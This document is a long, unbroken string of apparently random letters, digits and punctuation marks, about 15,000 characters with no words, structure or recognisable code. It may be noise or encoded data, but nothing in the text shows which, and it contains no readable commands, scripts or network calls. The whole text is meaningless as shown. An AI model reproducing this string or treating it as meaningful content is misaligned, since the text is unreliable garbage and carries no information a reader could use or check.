/VB6T)QByEz9SA4}52_^@0nOthE@w_NLCuwp1qr0)oI9VouUAWiy0in]+)ONC^JC(qt0s2^IQ1xyIze%]2esCI4/x:R{eoUk{QnCxIIK4~pkqrrw-/BRqqqJpDW}S^(+0h9eXDL{;Nd-TkVN4e:B:AXXDFtwIrd~95Lzkd}fT:E+OwkS9T}:TVKxJk7JXW~S59pLIf4q6C0fS-UAIDdrqNB6/~Or(9i(hxEpzE~h6hF/px6&xhB9O%}]O:}]V_fCVe]w&(@psUB:+_Y9t/Bzr{9t]o_u/L/&rQo&6)E2nk~+NQ5TB;W(Ie/Fr;+UDe7f5o4(yzr)9QyzoLU%_-e4w0u/@uEiui^+RkzWzw/19RC+F)wIkf_|7IDfEoETqNKY|R^f%S1h/E-U}u;wYJVk5_2E]||ST{FDUw_X;f{uDzx&s2Tz_(iV@C0NO:AeEYfi]e|U20^5sOJrQ;kAISu(V9zEeUD4:fLpuoix&(wx-u94Irqh;T~hRX%)fsRED(E~;q)@duL&2QO21Y{EU^w_;]DT4D^xFi+_&WVEUx9ek^UI~dCwh9|^2kEJFk@p0s;fyUuoo^2;zLdw2N6yd^;6qxyO^2Azfz}|/ySnEp/s6SV9phT|~nwBs{Qx(JKFeeY:q]hnoBJA5|dLYxA5kz+Yt|zI^BxI|0I+B/Iuz|tqJ;CV1B6{VEu4:pKxqY(SyV+fA6RRd1@y@L}x;~K0(TU@:n^S)|CyC+z~FU_fSs%pO)Et4U~}i];:NzAC+K2WwOwkh|I06W-;fE^ix5iFXd(Xx:Br^Yef]05D]UEh]6Ji~Xf)EeQ:s}_yhf2}LeqKYRne;9%_qu;;u^T}BK:-D9{nASe6-4;R+|6CNC)kUB%Fp+RyE0%^_Ji0Y6&Lpx~WWUpIxFdSJ74f:sC)ky4VY40I%i-zR-SX26I95BW0XF:x+wNr~xE2Rf@wp-6)dNLe%E_RI]y7iSVQQJ~r:B(rS41)NoLIC]{_|B2Xzy^uf@~iK9I:t6]h{s5Xx):sFizIW+Xk;A})6O&1V56/odq2x{X+r{Fx9YYI4S7Q|WdI+XJJ2WtA;UE+CW7wN1sTJ)%d(W@V{/E+Ni46Tr6&zpni5QU:qq6VTJ7)}LIJ+-6eR@)L+DCC;&ypDYkTCuz_/nSs}KDq_DdJzoTr}A-TI@Ky;R_NxE72EJ4/5IIf}}rizDUdi9^;rS4AWTWxzx/L|~i}odY6iQzYO{|yywp4&p6t+N(J|nKRX%TUiUAqU4q|q)D(oFVtXQ/--VD/E;iW;_}wY::WE~DAy}0}5V}Jx4LJ7/CiBK7@F(RNLkAnT&J_Y@idr7~Sip;QI-|^{^A;w@NLB;7)C}D7pLROeOfNehBdAi]zpY]-k^FIke/FOC6hhxz;EoW0R^RVINKDDowI+%d5%nAwiqSd^LYyxLzB;hXCCQ@-Wq9^L]~4;;1~uVi|0]CDE&unLAUU-ECLRp&Axdo5xLWtN&4XzC-ep1Su6eho7)E4XQEJ;%rxL:LOWWKIKd9r4OSEqiz&Ie6Y;)CS9_O2@+zF{xp}uXx1x1WDtBD;WXLxwznV9A06qf7::qyrJo1y-;^W]9VUX/YeVL^Cr5%(-K)D%s(FT~)VR(QTNRYQ+9JzXtrDUBf}tF_W-+-9BD/}0Sx(LntBCt]{/oOw61BAyWT&n@5_7}K9;LrFV@O((~f+;Wz;6ft152pnoKwo9%Ku~C)^W}]^;2i}|YLNQ(t+2ORkt@]4tJxQEOkfhNqBtKU0BSY1ik/KxxUQR]yKs(@@@:VA^4{(@T/^4yp]|zAWtS{D%y^VOniLL@-4T;i)5^5hJe/XW2pLK;:zY9LA)4J:7)4}n]Ri40{VC;ssn]ODYKKBVw/7KVhNN5Fi(^DCU}UI1:OkS7fTq{]}Cd(rotnWrpph^C}kBzRIuXoutxURyK{ip(_W9~(k:pq&4z+s(Ors(~~@V}SS|6~RERyDQ0h~&zu~DSrA;&oB&)qTT@o7{TtwN%nFYwn7fTQ;Ikz+~wRENnXVAn)eW^4{y+&Ny}sru0ON(eV7(hW7WeOR(nB@hXr;h}1Ty/Kz+wB&(;SfEsFA(WxoN1OBfX74x]WO]i%;r)E0rJ}ur19A69fq699Qpr{iAqQ2A:B+AULW]|42(Wztf|kufBteVxY)(%z)W/yhN-9qAy-O-~Ly+DXr+TE;kw^5hoKN(Ok@UeUVVERYN%%Y+)5zrzJRh&Qir:+OE;K]NX/ufUL:6]n]UIU;N%5h(U~;rhY@(W5_6rF@f0suA0BYik&oU:BqWqf16y4rpNRS(~7-h|iUU;ri~N5IAQ4tf7tdp+dA]QsuupS5pCq;C/UhhReLC6y56RBUdWwUX-C6XsY;E~YduO9Sxu~VTx6RL4eBQ&wJS^hIkki/O46D++6D]-Wp~-A@W-fznWxukWw5Fo7YyDEp{E;U}&A+{REXo@NWw~CynIwu1J]sKuh@-sEif4z}r]iWt0(y1&BnK}pS1B&1eIC-4uwsQ9uNFIdVdWkRNp-1iBE~2hCSrJU0wWi;k6u9:rrE~-i7V-eAf0ey0]SI%B77%o;pE@6}qOk~02kLzRhY4CiD7JN^Q4w:sWSxruEX_46_;rreKpeRQqSi}q|LKhC9&oS&~Uq{}-urNsdC2qh}u}S^6B9wJqd}^^CUduwTF0BJ:rruoAfNA}/oU1yD&)(Wy1OneWEJiVzVk{{sp(rr+qy2^6T]&kBRQqO-Q-y|91N@Q|iUAAkUuU^I1/K+OOEU&uT+V7}9J7VuYF;ropWOROVA~]}-Ou_-Lh0VO;Ei2uFn]4VU7z_UR@%ih}oR+RJnfQ%ii]WE@n0qqOuqIXk&~0(hQ^z+)dWkq&A0}VF}@unBi:hUK5(n2LiA_euRAx@rNE%E{/rAs00I5|r4]iK+:J:U1:_U5dQWOf+Krup&%YAo_tDn~}r~^KdU;u-D6)r~WWJI/1roFwJn)W^EKuyISeSxwyiICN{r7y;dt;V|(RIIyIWrVO+2r}WBroJ&+1Wsk)O@BDKAryz7%VpkAtU:pL^Ez~/&^Yr/ke1|^SBJVU4_-Wf^U&~]pBwoV-dNBD:uqpX4zq/n^A:&^qrQO:n|xhFEuw_ypA%_E-w2OWWuVwCW6k^Q-eE2rWp7I(CTz6WD:66Nry+E:&4C6iz4:9w@UREzf7Xn-~Qf-Nw:B+w@:|d{pen+S/6yxVp)Af:B^SS;J;~::UeOu2q7iUWeUIJeq4SNk7e2SJ/O^qA-:q5{q/hT-/5eYq5_rYC0k^1dNVW_zzrdqB5:BnTkSWfu^66~x6_C:6k^x2f4NDLTy0DJ:&}ASTNKSsLp]dW&W_sBpWY^xOSV]-p(yw(&xO{fu]O-EiV9^qS7:Fp/|/2OsIxt:AIS~RiJ~BAn4iz)WKEueDwJ{z::{6:XIK5KLUSx9x-2DTptn]fNU&w@&Jd|9OWU5@6S6kS5whJh0KJsuzJRQdxtKK2y9:V2qJ2wxdxt^T&oCW2Aq47&%pu1eDOtoO6-;AWOdp5fT]q-r]56T);oLS5C-pr&6^h;fzpW:-x~9A)74DC%Qdi/]zJdEK::;zJ7{pqJzs5K::tnRV7Tt)y;VVi^_UwhUOdpR^:QNixyspLr%1x1{zJRE)S26+Ly|@7k%@JFN06uF5^WiI]2prEFz]xWUzqXzk:;t^6r;+:x@)F0X4LSfz5_~RN|~&(}Qoee:oY|dnw56hyt~u/sXTk5|@K56/(:&dN]Ct+d6OYO%]RS_u01i6+xWwzO7~R+Y~0hD7xi1pB:(e%KX]IrpAOrrp@JD|Y1BzUq^@J6FO;Rw%Wz69iATdqDC/QsQ/{u]s:17E64~yIIpDVT)_LAAt:dw1L&2@DteDR)6BKdKId1sVz1|:TdsEVtS]UU_x052@Dtq:n~XFkp(WhhxEEBL;{~WhOxhYx4rixn+)T1J}%IffTn4I-dDd~t-rJzT6EotKO1_q:rF;%z:9hIpf(2%FB5D;2w|DTr]xYxU(ER|@diW5]5}1~nS/@{keYonu;:/%z(+|i-ThuWxKq^neF@W4-46f@K^@+k45_}fL^X%D7/ryRrrDVI_LQO_5NRT/_E:&h%xK~kT/]7r&kN_2%5V^@qAX^Rk|1s+wWIB;1Uer_Cr;JVf0;w;YwQ4]}xz_9erws)u%^uJ+pFW^2U~6JOYo1^rp}yFD(yTx+w49frT0AuJdSFfFJ%J%i~Lzz|-O^CYh2(ktILi%uLyS1~L0h7rO;ITL992ES+DW9F^DhqwE7Krr:%Lyekki49YRRK:f@sS-|U(XQEpWeFfhBR4WEE;^+N9zD(k)&h4tV4zB~+Sxnr]+X@AzNCLXzoU1n4^U9pTOWT4xRWTYyoVQ{LU6CO)]FFC9Xqu&zIUOWCEiBdYC+0fEy4Dh4JW|9AOy;(4/O~4KTwY(T-frJn((xBiLrE|(_6z:_SzwpXK1RWYWiD4IwU)&eJhpAn16(QTI4oqI&wkOY-ou+t+(0NOR:~SV(}BwiUVsT@^LR/Er5TW-4yV(X&U(4y(yw%~^YpxoFS4+AOdC&xCTIWBLYDUCBY@)TyoRx~nKR96OzwXRT;I(R;&{E4_RSFrs^k612~9K&Wd|4nYp4}){u/oL4|9--hWIUpdQ}ECuF{CD2_9~^&Xi0z)OJNry)CAW6~NN0~YN0i/CDfstzU%&qhnFCsiR5L&]yWtL_(BR(i(FhoIRzB{qy;kyh0zCp|f{0@%KT+]y0}^tx+dLrU({0RAsV&/Kzq)O/DBuEquE1AUBwNI/Fp@x5k+y&fS_h14Wxo{dNp~VD}_n7+h2t+e:_2qU)f](w(4k&yf7s(9DL]4Q}Qk6oyR0+(@KUWw&TqS2|~C5xsDOx|oJSxpR|&R&yFDsr)]rsy;B)y^ACzLe-9)D/yS1C&)E_NC/4tFk0&B+nU_VXf}EOi0W2fxIO]Xsn]VUYOQF{1D%u1AfUE_2sfKJs)N)/UW))d:xkF_-V}h:1UF5tkRQf(p|W69+n6|F+NR5yNRstfTWLNfuCynr-(1eK(^9e~Eu^|CrRNhAXyJw0-A|JxE-4F}EY5D%EIAu{uyp75RQV@f62EetV{U4Q)RO5fni^hE(1e/YR%4AkfsdX-Tk]A27Dri%L)sx%7@))%NsqJhLDS-J/{0IY1V20qtpx+KyouyqDdspy{@KKJ4;p]sEpL@K4f}{0y}@rCRQ2A+w]Joq}%ehd;no+qoWBN0uoVzJwzstps_4-@R&QqYD7u77YF1Aqxy95k0Uf(IhVX:Q(QtC^9F(O;+sesuo+s}~CSnJXfsSroNukhSqTdC&4wsE7}s;5LXpKdTK~RRspp2z6960d&1:{t|^sD}4|Vyw~wwk(YnI(Knw0+4uN~Cx:90~Y@1C01Xd@@qOuh5O{kkI5qY%^Tk]qLCO~]ICC(odSnnux}]@B91p^EoWAEoW2UoWwWz}(^5/X}s_XToUTC}f]ud|xYixK_h%9B1NnCu9q;WQ2%BQ_+@E}XX92@+@kodI2C;qf54;nn]1y1QRYXIQeEC5h7:TAJ4s((O;r~UqrJCC~:y)1(K;~F]Y{I-Yn|%h4hRIRN^;rfp%Rzn)wyKQN1yu:esA4NFDA_5d]LNwD;2%{SSh+SoF5F{ie9Uq+X]_9@uRB^dx;zU&LN_qK/5YS@)ozX4YS1S;nCB;KW}~;X7&TS(5pyIYX_W59yAhWt0x}oyRzftne|~i:DEEn)u|fpWw]NS;]+2{:4D~^NJ-kLt;x/;xx&pxiOwyx@{t{s6/xKJ_x]rf]iSDutFoxUCzqe||{Fw1/sq|YVuw2%/1s2sn0%Qser9d~uzfA/qVVutN4EqYi7BXXy9_O;DN)}]Wu;SDo7B~tTVu~xeee_@1LtrI:/]&XF4-5LodEeW6%_wUky()V077hIhq0@94}{%^7rhT2D6727Y2&_+e/f|F2pTNUry%rept(xUTCOIU{0X:SL/6dD1@7phq^rh9XKy}1_%q-&QELJAItsSee7Ap_:o+7@yQzD7z9SuR9f7nf~ITyI@A2_uQwIh/phO(phDzhOdEppOA7RVNkhBAwD}/E+(I||T(2]WyOrDWxWzqppVq:9%OuIBWe|@^p5xD5K;}51kRL5T2X)/rD(twRy&kR{C+TLXy47/;Trxx0-Wf7Rs&@]s&rDy(9w-@d}Nwed}nLp2Jx&2:1YS]1%XD5YBW5:yWx/:hWXs%7/o^{uWO6KwuBpW2z]4WL;9x7pR-y]pp(d+E7iDVY]qp5}B57xrQD2e21_yO7I91zASJJn;Eq4n{Nww~DutN&JUx{tt0hK(J2|Q1rp}uOoC~O1D^+V&0:]ihJ:BI/AEpiAzq|+5%f+5Ddi+9-T+tK7Fw~+r%7|0V}zz}in-:&:@YTU}tFK1f_sC4zJLVtA:@XR@o7(LRrrrrw^K^ExqD5h|+f6eCCUDs5TeWS@fwy7w9;VVXhr(~;hDQVpiOudfU&NTOEUQWCnf+Y&R(LS7/eFif%/]-T7Lq|+ORp(Yy6Iq-|BE%(7WyOUNnpK+W/RpqA6piO:(zJw:xhzp:J~rID^Xf:Xq5LN704_OUzn-FtV&4Qy:7|1%%/7F1:ASw2z})uIK]kVEErre-oy-enUD|w@0+~zU;U;RoU]FL^-]xRkd^nIUIyzuQ~F:9E+0VBBU2_-)YeiY]Nu_wwfKk-|QEJw~u)4w]UWO+RySS0T%-}yI|]y-hnRN4~V0RsiQztIVArO7W{J~sC}ix6V%f^w)~zyz00:xExKTsDuQCq(6~tY/+NSR-%zVJnJJLFqSyN2oUuFp7sfrUO+4&(txkxB|pD~p{xStVOkiw)CSO)ue6/seVeXRWSU_kOJSi@2p7p:6U~iRooIBx^K+9oU6CYxEi6D2S(%kJt4o0O0W}/OkC:{eJ:zNTqSwpOT29q|tS(B~zq{z~JArin|x9];tNAWNL}RIqNk6T}I~VU6i:VKqL%AJd%_huh9O(5UVtt5W0nhdd)JU5152O}OA22e0+AhpruR6Rw|7fheNw~s^DW{6xhI5z4CX&@:WOdhAY%xhr_CS:zdViApJ66uVAd;-:LWk0zz6(5L6pzRN}4Wwu2e9k:O@RqO4A5w/@AWJoRYS:i0nxEXSrLt0SxUBLBw162)We~NSruyQxY%&EKE~@-C15Yd^V)YKUYk-Y9:B5Qf~BA/{Fx}QD-SNXu/wkx0u/pf&t+TTL/N9XUW);(K6}90sW0dz&)Xd6hJydf+www2(A6CKCRx&WU&us|N]&9V^ny)-Ud7-OC~WW-2zLLN+0B0%@;FoT5|1^~;~I0X&iLTreh]o4W0JFUs:DOe%{xifVFS)0_;Qrt~z@@dz}}2XE2kC}154s&q/V%1B1rN7RwLh7]/I6JhCUn0io{f:9ipCoR~Af^6kSpX44xQoeqT(FRd~-7NU]n-^6W:^_wE1%o:4V6kND;~-&/{%@0pQ]Ye7XurVI;wB9_2I0BRziq:B42fSLfBu|iti(ROFwId}uB+;fzi|kFt/q|6IiQ+0kN{huXX4/r^X5VqY16kY{oDB^)N}-pD%BBWni;yQuwD+-;6WS_0IJKCdyLF1(FwYI_2kXN+(d6TO_QC)BqyQCo~;AoV6wO5;r|E-yYf4+nS((%@]xee2wo6%({4+u~yf4euek+yU-DkiqC2VFDnW:/k-zdR&:NAQd]NSOAp4z~zpF9yTC9X(-eu9%h~LStzE+|4p{L)EI&oxxoWtBFCd~nE+{p/;-o2doOBJk6^]oVoWxAYBe4UwO-qK+^TpqJSI-I:d+~^|7iJ5I;r^B1+A/0]]o{w7ttun961C:i&z^IRIruFrBCOCir-EJxI;i(-4WwW{e+krdXS}LC-@y2CSzrrLDYdSV/{rOVTJ^Dnp]wWkeorT27|Dowuu%wB/40S)&0E^NIVWpY|--@To(UtIst5+6NKiYE&AWiB}dy2L]oii0uSJI|VniuWoinfoS:frt2B-C^TOqE}k0XS7J~6F/(zB5-ISn9R|2UnSWd-QVFCQftYf9/XF+4soUR^rSK&|kJEI&eFr]Eohp|krRs+/i~DI6&uN(XACCziC|6p&WDI76|zJi{Bt;&X|]k2nynR{EnwA|AxNo/EqYN11hr1BWWSz+Jk(C&o;97krkyQ&)U}(ix6S7U:{hy_:yODoztiLJQzn@wYz&/qxoC-]E(~Uf6;yYQ{Jd4FWEVw~LtOkB;UNKE|5IE7{CKqTz4yJdU-D-;yrACtxk;ewF]@q1-7~6Ld@7X6KOLh;+Bi_s}NdKQ2f~uY~BX(U;5kU}&Lqw4uxWErXkIWQI0N_Jz@TC]5KNwK{IoYE/uuXI7ShhxU@u1ht^VFY9(yUpxAVOs_oKqLzUBh1s-]iy;5Nw|^~BO0hN1TRUU:L:0Xzz+~Vi7kek~VBE{@Utzfs;zJXUzR4hrw--D6@TnyUn}9u)]+T2xQQx^ByUFiU]Yz@E+/D^-WII2VE|~eEEdfV5@h-DVX&kxX&I@D7@zoUOSRrQsed@@}~eq;~f5F@Vknw2fC+E&N]Ndi4z}hXt4BJneB_2q2hzAwd:RT9Chk//A2)]%920TA6u5Ks:~12n_OT%2B;zSi65+yX_ARtUKY{7/FLrCh|r|DR@x}CU~L0__|q~f9~t@CTTr+SDnsyB45;Y6s9hX}w}r}9F{WY}IYhxY{y)z7puEIJ2o2Oxq4tqL;k6ir~C_@+eLu(Au9i]}^NI|9(4}f@R~~/]w1^AJ1LdY}w]}w5:pxChXtnRLCt&i@_~KX+T%_Fq7)@-nIpwO@Yh_K{LQyLuU]-q;R4Op9{}erx7Op&N+/tWro2dpnKYJ-WN/y;0WQpzWFwS;)/dL1C97|Bn%VB)}/64_UFd6SkYykDO~tI+]E@@e{&I2^:)&7:z;wKxX~pBT&ABV%kz/}xxqrznri]o&]_fWA;&hK{fW(q5VeyRp9;^Xz_yQBUJ479ss:QTWN{752e+RU+/B~ho~qsJQr_+iVrp;Rsopr({{N{C/rEyhYIrx9p14)CSdKpQ51d4LB^FAdxo]B:Osn}||_K^nn9fAqss_-(sVQJz7fu-t1|V(e_NYVQt@_nDs6Wh_kO(D6@9S0IODhuVN09OtU+/_x_k~xs:sxTur~er_{yq~^i@wVT7J;ny%4|%ny+s2;;@R9ATfz2t4BkV;ALYuF;|AAqC-prw9rwr]ArDnJ59KDh9{x{r)txry4/i]t;~&UfKTCI{559u{4x:xBWrofuNs_^owKfhyrT2w/{B)/7rh%On@Q}hf@QQ:4:2Q0n]T{C^0@NpU:(WI0LfVW+@EhILo]|6|z]IE~r0d9B2fd2sFFYWi{d~+/S-DK{s%xA1Qex4/X6BV{U-qf9z/6J1/+UQC7t+z{_rTy-}7{unONfnu@r-20f4rDrxNCr{}0uKDxu0x;UKn^rO::(ENyE(~Vu1OJN19Lh9Dyf1}du_W&h;p(-tp%irTWy{Ty(ue5rF:Tu@zuUN:~AYROB~dEfQ/KrQfYA@J{EJt5U&DnuDutf+I+~&(iyRQquS5qrr^}WhxyAC}NA%5e~%F&UoQ}y56sB(_&+qXxWf0wE4X{It9zhTJ^yf/KEryO(x/p&/Yp7ph5F9A|)shJ09Y6rIwEzs9^UipI)@EiWDu~rV)hRoYRQ-6;76-f+Ip2Q~fIy67;f^pq7sxTqWi;%0A-^@tIST)VC4t@NqEJe@NFh&dV_2&z@|7~U4A//kfpFu+Yu9(9+97:Th~rxw|TKTIKskEu:9r0{k7}k@e1Bi&}ROxi24ET)2~)1k7KdrUoNW|k;SrBDiU6KDYINW(4&s&DpWtDAO(@0WYC)rx%tTu@^RtfrV)7Sr6t0Ty{;VuOdoC_^x6W:-w&{kd;/O6W2-|_YVfVx4pJBONO:krk6Vt4i0NX/ihQiEk70@7|JW6hwh|wC06Ft&zNKsz:X|6L/T625]/}fdIhqQLT^}_9ox+nEdus{Yq}p:B4%%zx~fzWT0~RiQoS_{}^Lf%rY6En;Bno4eYr6dRoU/IW@p~sNR%W));k-4fDI@EwVN{~UJyBQXnu]o{krdkW-0zV4L;+ALSCB-uSCRVk1XkW^Q-9TB^]LASr+{06@XEB0kn27~hoe/U2k@@ESWNC@Xzu9SEsfETr;LKutepOI|L~EWSwpnq9}EA|E@x]CYAs@5k+W6^IqUR]1Tq|^sOCW:%&h9DSXQu@R^xk)WJpxd+n~__+;)QUNXiWu}Yru5DkCdfJJrq@%DW&Lh{xXOz+yfiEUB;UFFrOqi~-+~]sR)6-/FNW2KVxQ1{X{wiTNFkV^VK@rFREAEW^WQw&NR7@xzo6NsEVy~/+uD59i&f}q&@4B6]ufEsFBz9u^f)A^&wS]oXwh/eCzi/W;iC{qoX:iuJ~uhSIY|J~xAN|S+Rd+Le9S]y0Yruo6rIWSxuuhKOk(xx+udCdk+y5ide4u1&qikEx:)Fw^ho@~_@(xWCd6AC2h}_F^A}Yx)zRp-Y_Ww6_UA0CUFXQV97n(U%K~wo_fy-o+@Y^S~uuy~h9^-5;p)5zpEfABY|Thz7Vyi5:EO}~^~n]^Y;6:i6(A-9}YiX{6Y_)zi^Iyf&R~n|wY|TphLT+iU;i^d;T^pNeY7pEd9-N:|^4Br+:rEYOw/i;LrACAOkTtpr/xUCtrU^1u+O&hz9}%46u_kpO:O^T)OJTpod;QViNODeNnIr|6x6)+u2ky}6@}4fCBdND(w+h6wk-tD-QF}E~^Rq:^xO0^:ODnhA/^I7dNBiXdI:::zruwnzE6:UEqzd})O(AVkdohsx(eo9EtR26f9hJ-n6y}-)WYp^ULsqN5Wh^Rouzw+2@BzYF-oWNEDud&9ikTkrEIprI0p6e%wJA5Kes2K5&^Rf-4W)20u:WqOO)B]w]7}O)YAV@tJr4fqk4@s)VIs6{^Jw4s}6h7sBk)ASrY&ef2]5RAx:Iru:h:qOT{~N]@~7|2op0WzE:+i:SBdd:_x/oF@6)rX(Uo^iAzy@)ksIpy_0RT|6-T%x:4u]^T|pkR5_+%huK-OOzR/0wBuTO)k%Je%uIt(+w@L@:xFi-C};UNsx:nx:TK^I]BfdSniAKK@_dfIRU_E:2&+EDW^y+)6Yk)(}EhpFV%Op2u@uiUQVdONd@^)^:5|RsoVKR_4JSD|zIkLps}^y&@Rr-|s{zyrNsf+h:ihT2kWNVB6qoVzz&/TpsCuz+20zIFU;Op^x@-4}dTq-z)+_^khK)t;_:(rYp&~W]RFf:@4]@]@%:FN0)qwk1JT-)|_Tk72k5Nz_1iBVs45x^zEuSC(EEQ_DxfEBztq-rKTSTQ{V+woK2r;]7Qsp;BAN1h&]BYJI+J%^XE+2sxSdx_5T{i@xiL0^%++25i:Q:rJo+Sef~F&eNOiW+^sVWp/+o^i1nA~;Wx]DE6qhU_y6N_%+/Lr/R]4;q^NL0Vp4_Jntf_L}:h;(^pE(fu4%-xF4BkWRid|%xAye6_Kx6DyXSf{R1xA:0_nByYKz)6eL)Lkzdr-+Cr]i:rVRzS@_(_1|s~QIkU&pQ;&k9]Ds)YfkqEr;|h:1iYixx_Q^&::LfkEEIAo}OYstIk%{n;]Ch^ypuLY29x%|ixo4nEn-56%fY:%D+:T%C^B/7FnQ0X]r|:B-fJ1)DhKr;rw:UOVWJxuse:5RQIWDDz/q+w/Dr_{R5DI7N7rUowzO~]{CnWWO6TWd9_TE6rrrLJ92xCK+TK6e|7ViAotf/OKO@)VSkS2-4]y9uD2::rDXIJ}:U0iLU+L(Ax0]fx)L)ed()o-Rxnwe1eBu+:BLuxrr%(5X6LUVYX5RkC{RETTLL_kOUu)x2zW5N|o2KuJC|dDdNdzAxEr)+{||]J:;LYBR^^LR^T{4eAOC{^I_FxyF9&{Ferk_Q/rR0-A2WF@_T]yf^@^7FqCBf_6kSWOxD95S9}|6{F1d&C+T-f9+d+rF1WIE)kh~zzTE~;1DQot:%1LTt|S6Q{VRW}AEKp(9h+IT_;hxd5yTqq^_zn(V(hBw-{t/1S)AL&rUDIQVd-U;O+))W0wErfRWz(JyNW~zh@Xt+yI/(5+4yDL9IDh@tJFCtOYQN+_4tI@&(f4IOq76|4RQw]|Oys}N6Odk-o{:pIV+~-FT20V:~quVOX)zs6x-twDu{%dpL{z])7@er5nsuwf_RXNi@Lx/(qht(|h()n(BUK:Xw^(K42F^QW_+{XeiF9sVoWx05+h;FywI55hLr-dYNz;L]WQ{}tkst1y0fzks(U-o@9S]y}/kL0;CW+X|y@ki6%xDI]J6OEJWrK-z]DeAEytExN]7|rE:{+t7iVY%yzxf1-&:K~L^sfrKrV/yx)IkA9U_QBNL|:Rk6FCXfL2z7%q:py041BEuLBwnTXVE|-fz77IE]0-RYJ7]ks]/K&t(xz4uICN0kO-/_EWh|}UupDKpJsyht}oh@s-6i0yyTsNKN5y9O:W5f__{&d+w)5uE{CNVpW}JxBT_@9Bxt;fX]wdJ5@d]^z-E~2A/x4wexrxoBSzDN_}^hW:9;^E9k2)e-4)N7te_0}1X+sE~U9EJnRsOiw(Rx@%SVBS2Ke(/wA^rh5f(:C69|}A_47frx5|{rz+Y1JAsI@0DJzqS%wz-^pB&|CYh%sk1z:A((4-t019ET4U;1@xQd+Ok|B]oQwuF4FN{SrV:n|7_7k1/)sBk~kStt);oR^~x)9+:%@{4y|/rr@_z&B1I7&Lh;uUed^QEuNYo~rIE@9F9r@rn4A~iDtNS6x5]|-z(9dU}q~:ohkN0~;f}}X(J0d1J4r_nw]2ex%;7;uQ_x:Qo0KLnRp_sSw;0C|FAtqJ5C+%nED5w;sQRXSW)%{S)0Or@qr_2kORC_ShrCL:y^X2snqzyE9:6irC(]kO-4R:L]/QT9S&Bf:1W&-}@K]TXYqC@DORn1_O|9@_pf~Y1&__ThwVzn)rrn2iqDqNU-&_Xhxf)+:A5xO_L}Uss)4s0XukILw|]yB^hCh_DxFfK)d&n41_^x)IKU}Y0{|I@EdYnWz^9KotF&7{w&Qp}E5DrKsYB1Sp&wsr/Dr/Stw~k%RrFJ@hYkJOX__25&1z^{q6e_-&d{:fsN5R/xVDXf/r^ssI_YRrx;Yss(o}WS_;K~RQ/iFkp7NkS_QpedA/tp5iRT5}E%neeE)++J|^s_6N/OnVY-s1rBC_)^Cx;SUCsNsd1)1VeF){w_iI/SErsQ6xNL9L6_OACkns&r960;O60]eV~FQ2FpuRyet~:n0-14EE-KS^pS{T%_Lt]/NT1{oz5~ryoWIO4n)~r6Oe959ddskS(U0)nAo}&%0S9|OS7~iVtsWztfUrrCi^62f9ee|osFU9wn~h%2_OzTx;1^of_CB07Xw/BA2w7Ex-9FnntFxWN~R)9DDtye{uU|07yJrEidruJIw{iirwWQr1I_nB|4&:OsKe64sDuE/DfLR}Q5+)xK{-9_RWF-_D]h{6us(~&sWUJ-IO6:TJ]k_-ookRArzQ7+&Tz&{QpFwTW~9h4X1s1R7ISV/nqW/}eIoW~|I0EWVkBW6]WppWwuy{hD@w~I%Aq~RfruQ&z]f92sQk~pxSJIrf:]@::K_^5:6_JK~f9tV@9uA/7RVn_r%{q5Q/DI{hRS&kw(SN4r0%4oB%_FeB}f)&@N2d@Q4fsF/7ChuINE6noN{Cy6N+xhOdxSq+z6e}t_Co}w91/N@X}59%u+D^Kn/rpFhi/Akoy+&whR0k0uJIzoB_9T)/yJ5I}d;rRDWQ]OhIW:]Si~o|qEDIWVBdp4{tkw9Ki+;^|rIt]Cw-TAzE4TB5pK1SK)NOiJI{|JJE^qix]xQYfts{B}IE}URY)6tWVOx~|pUiCwnK}z~LiICIR6]:f6D]L)fD6@0JyqfIy0;]Ywupnr6iV^dBz^wiQyYwh0{9ELYduUEAt];CiW^d9eqBzqT@fk]V{yL&t}Q_p~B1Q:YUdfeIB_f)4):}KQ7BYCuOyO1k]6I--:6+rAX&xrL_}z^p+0;]wuSXV:xo-Y]]1@5ytdxrDiQk6Tw&_~^{NXwpI(XpERz0}5h{zOS|d}AWSIt|ruXL)dDRId~C9O{W6EDD/%2CJE:771T0rrFdWAw|~}2+qNN;w])qorINeXC9BBSRAi]zEL6RAAIuK_tp9T4EFNVWuL5ErqE|rw&VhVdqfUOT)(BqVqR4}|A+ro-0y~~;UuV6Ckrf6]+---qNFFhnCC2^T666W]dS-J-FhyS7kkurJIz-nItyU1TDQ{FORo|ICr2eJEB^VXR+{NTd)td+|DzNorr]EC~OSyI77_~+II(IDkduu7&LSxYYt|6~JnoFX;wEwdXFEW;uu)wru~0VhykEE49L{EVY&s|:Ci^eB&NSNdr6]zVOJ}dC0z5^OB(~u/uROySO9fhpTsRE0NIwEV2K]nIBwW--SopTffVAA/{no(Ip|@k+{W64I-^roOJxBVFhi-Fr~fB00IW-EoETYA]rppRVd@@teXhODqJh]pe&qXwk]BRf;EzD-TN+hix-+J{oVY~6JixUUEyE|fdX+0{k|E_A5NixIU)D{FWqyJ-p-RJd4;xA1L)Qq7|wukKktetW_Lrn@nR)dNwx9Try(-E_zwTI|CswCYwEx4psU%pu+96r+DA%wrkxE&Sk(-yt~@~|D4oDOzu(+TC{-I;(C9rhDr0F)95OOU}Ki6:JO9UrEyxX]u~q:^Y9}o}n:tR:TKD7uED~~iuySdF9x{|~IIpC&f6FFw_]zkTuh+/o]Iyehh&FLFdx)xn|AS2ppDC/V~s_-)(pyJtp|]Lftqdz}%zr}}{0Fe__Rz62t^/]NErup-o%%Awure4%S&|xq-&NQS;KN9^DXKWO|;&D^C@L^IzK5efq{JB(01T-k7XW{7~OU:6EE6~251}5xYiupuIo0z^u(RoS-toYN7hRprUWXsreN2BpLIBffWRDDKWsXyu(xsKr-9ox-yC|//tphT{EIV^;VqOyB;r0J@0zAh{oDN-;fIrI4xEuU%xB}1dR9-xW4|X7xd9U06-:{AxCAVK|]VW0O)Fd^(u_9Y^uxIdpu+nI:]XrVh-wuCiL^sph+Tfd]5r%Q1fqIIFTCK;z|nzitInNUBtAWhxoixi_90UW/0&2oO%e@]BKiJD_fVw(0_Jk{oFy%;n+qx^)U&)2S]qQDCxkrAot6)Yz(/DuY~t|uADL]OWBVxRC/d^Yii|2wWQf1s5)iKI6_Dk]%TupxY]t@d-_%w{%%kEsV4XrN&I6eR5IrVFf0}i2/yx9/{Bp|sSD9D2{EW~uo-SdxdirtWE@DA5KpI~prrEY/XY/AA+ppQJIWQ^{(Ki0OI0(do|Wr]W-+NTQ-^KD:qFQ-EzE9RDT+fYLxh]0xyi({9ur;4I6pu1styr}iuYNk0:nBxzxuVp5I]yn-qw%-xWiT-~Ri{h2]^^|5SpSp@tExzNrXTIXW9Vryt(thUxxQoJV~i~